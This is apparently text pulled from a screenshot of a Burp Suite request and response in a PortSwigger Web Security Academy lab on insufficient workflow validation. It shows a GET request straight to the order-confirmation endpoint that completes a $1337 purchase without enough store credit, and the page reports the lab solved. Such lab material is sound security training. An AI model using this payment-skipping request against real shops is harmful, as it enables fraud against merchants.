 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/1.1
2 Host: ac571fc91ebc6f26c0dc242f00b30004.web-security-academy.net
3 Cookie: session=BIoQwFtzX132BFG7AGOxuFVW2DqmgLCY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac571fc91ebc6f26c0dc242f00b30004.web-security-academy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$95.63
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00